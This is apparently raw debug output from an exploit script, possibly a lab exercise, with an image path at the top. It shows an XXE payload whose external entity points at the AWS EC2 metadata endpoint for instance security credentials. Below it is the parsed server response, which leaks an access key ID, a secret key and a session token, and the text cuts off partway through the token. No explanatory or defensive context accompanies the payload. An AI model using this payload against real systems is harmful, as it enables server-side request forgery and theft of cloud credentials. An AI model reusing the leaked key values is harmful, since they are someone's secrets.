 ic| xml: (b'<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTE'
b'M "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security'
b'-credentials/ec2-instance"> ]>
<product><productId>&id;</productId></pro'
b'duct>
')
parsed_xml: (b'<product><productId>{
"Code" : "Success",
"LastUpdated" : "2022-10-0'
b'5T16:43:21Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAV4AVRXQVJ267'
b'LD2Q",
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",'
b'
"Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5p'
b'AeMiv4aUMVIScjwbo1E9LctQ3rAiEA819eJ24mILbxM3eELK2xrgskHxsRmrza/jIj3y96/sgqsg'
b'QI2v//////////ARADGgw0MDM3NzIxMjgyOTgiDMAdG5EGamJ4Z2FwyiqGBPy+CL9AfXIGfLBBDC'